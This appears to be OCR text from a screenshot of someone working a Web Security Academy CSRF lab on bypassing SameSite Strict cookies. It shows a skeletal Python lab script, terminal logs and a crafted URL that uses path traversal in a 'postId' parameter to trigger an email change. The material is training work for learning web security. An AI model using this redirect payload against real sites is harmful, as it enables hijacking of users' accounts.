 4 5 6 7 /usr/bin/zsh /usr/bin/zsh Untitled * — Kate Thu Jan 19, 05:39
samesite_strict_bypass_via_client_side_redirect.py samesite_lax_bypass_via_method_override.py buffers
1 import sys
2 import logging
3 import urllib3
4
-- 5 import requests
6
7 from utils import utils
8 from utils.blog import Blog
9
10
11 log = logging.getLogger(__name__)
12 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
13
14
15 def main(args):
>> 16 blog = Blog(args.url, args.no_proxy)
17
18
19 if __name__ == "__main__":
20 sargs = utils.parse_args(sys.argv)
21 main(sargs)
NORMAL main <ss_via_client_side_redirect.py main() < python utf-8[!EOL][unix] 100% ㏑:21/21☰ 15 ...
:if &buftype=='quickfix'|:bprev|endif
trevor in web_security_academy/csrf at bb1 on main
[I] ➜ python utils/create_script.py https://0a3d008b043645b1c044369d005500e7.web-security-academy.net/
05:39:09 [MainThread][INFO][__main__] Title: SameSite Strict bypass via client-side redirect
05:39:09 [MainThread][INFO][__main__] Script Name: samesite_strict_bypass_via_client_side_redirect.py
05:39:09 [MainThread][INFO][__main__] Site Type: blog
05:39:09 [MainThread][INFO][__main__] Script Created. Run this:
python samesite_strict_bypass_via_client_side_redirect.py -d https://0a3d008b043645b1c044369d005500e7.web-security-acad
emy.net/
trevor in web_security_academy/csrf at bb1 on main [!?] took 2s
[I] ➜ python samesite_strict_bypass_via_client_side_redirect.py -d https://0a3d008b043645b1c044369d005500e7.web-securit
y-academy.net/
05:39:16 [MainThread][INFO][utils.site] Getting response from: https://0a3d008b043645b1c044369d005500e7.web-security-ac
ademy.net/
trevor in web_security_academy/csrf at bb1 on main [!?] took 5s
[I] ➜
File Edit Selection View Go Projects LSP Client Sessions Tools Settings Help
New Open Save Save As Close Undo Redo
Untitled +100
Untitled
1 <html>
2 <body>
3
4 /post
5
6 redirectOnConfirmation = (blogPath) => {
7 setTimeout(() => {
8 const url = new URL(window.location);
9 const postId = url.searchParams.get("postId");
10 window.location = blogPath + '/' + postId;
11 }, 3000);
12 }
13
14 https://0a3d008b043645b1c044369d005500e7.web-security-academy.net/post/comment/confirmation?
postId=../my-account/change-email?email=test3%40blah.com%26submit=1
14:1 INSERT Soft Tabs: 4 UTF-8 Normal